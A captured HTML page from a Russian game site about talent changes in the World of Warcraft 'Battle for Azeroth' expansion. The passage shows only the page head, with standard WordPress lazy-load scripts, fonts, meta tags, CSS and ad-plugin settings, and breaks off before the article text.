

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebestore.ru/tactics/bitva-za-azerot-izmenenia-talantov.html
body_size: 309757
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Краткая сводка с полей битвы за азерот - обзор дополнения</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CUbuntu%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CUbuntu%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CUbuntu%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Интерфейс упрощается до приличного уровня, возможностей для раскрытия своего стиля игры все больше. Как только проходится пара сценариев – появляется интерес к другим локациям, ремеслам, бит" />
	<link rel="canonical" href="//gebestore.ru/tactics/bitva-za-azerot-izmenenia-talantov.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Краткая сводка с полей битвы за азерот - обзор дополнения" />
	<meta property="og:description" content="Интерфейс упрощается до приличного уровня, возможностей для раскрытия своего стиля игры все больше. Как только проходится пара сценариев – появляется интерес к другим локациям, ремеслам, бит" />
	<meta property="og:url" content="https://gebestore.ru/tactics/bitva-za-azerot-izmenenia-talantov.html" />
	<meta property="og:site_name" content="Game Store" />
	<meta property="article:published_time" content="2023-03-31T00:00:00+00:00" />
	<meta property="og:image" content="https://gebestore.ru/wp-content/uploads/9/1/6/916f7ca8fb168acda5c946bc1672d571.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />


<link rel='stylesheet' id='fotorama.css-css' href='//gebestore.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//gebestore.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//gebestore.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//gebestore.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//gebestore.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//gebestore.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//gebestore.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//gebestore.ru/wp-content/uploads/9/1/6/916f7ca8fb168acda5c946bc1672d571.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gebestore.ru/wp-content/uploads/1621510294_15-phonoteka_org-p-fon-dlya-prezentatsii-kompyuternie-igri-18.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ededed; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gebestore.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gebestore.ru\/ip.html","get_ip":"https:\/\/gebestore.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
